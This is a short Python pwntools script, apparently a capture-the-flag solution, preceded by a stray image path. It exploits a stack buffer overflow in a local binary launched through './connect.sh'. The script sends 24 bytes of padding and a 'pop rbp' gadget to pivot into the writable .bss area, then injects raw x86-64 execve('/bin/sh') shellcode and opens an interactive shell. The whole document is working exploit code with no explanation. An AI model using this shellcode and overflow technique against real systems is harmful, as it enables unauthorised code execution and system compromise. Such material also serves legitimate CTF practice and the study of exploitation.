 from pwn import *
s = process("./connect.sh", shell=True)
shell = "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"
bss = 0x0600b00 # bss WX permissions
offset = 24
stage1 = ""
stage1 += "A" * offset
stage1 += p64(0x0400522) # pop rbp
stage1 += p64(bss + 0x10)
stage1 += p64(0x0400570) # back to vuln
print s.recvuntil("president.\n").strip()
s.sendline(stage1)
print s.recvuntil("remember !\n").strip()
stage2 = ""
stage2 += "A" * offset
stage2 += p64(0x0600b00 +32)
stage2 += shell
s.sendline(stage2)
print s.recvuntil("remember !\n").strip()
s.interactive()